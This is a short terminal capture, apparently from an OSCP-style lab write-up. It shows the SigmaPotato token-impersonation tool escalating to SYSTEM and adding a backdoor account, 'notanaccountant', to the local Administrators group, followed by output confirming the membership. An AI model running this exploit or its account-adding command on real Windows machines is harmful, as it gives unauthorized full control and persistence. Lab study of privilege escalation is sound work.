 PS C:\Users\eric.wallows\Downloads> .\SigmaPotato "net localgroup Administrators notanaccountant /add"
[+] Starting Pipe Server...
[+] Created Pipe Name: \\.\pipe\SigmaPotato\pipe\epmapper
[+] Pipe Connected!
[+] Impersonated Client: NT AUTHORITY\NETWORK SERVICE
[+] Searching for System Token...
[+] PID: 904 | Token: 0x772 | User: NT AUTHORITY\SYSTEM
[+] Found System Token: True
[+] Duplicating Token...
[+] New Token Handle: 1004
[+] Current Command Length: 50 characters
[+] Creating Process via 'CreateProcessWithTokenW'
[+] Process Started with PID: 8100
[+] Process Output:
The command completed successfully.
PS C:\Users\eric.wallows\Downloads> net localgroup Administrators
Alias name     Administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
notanaccountant
OSCP\Domain Admins
The command completed successfully.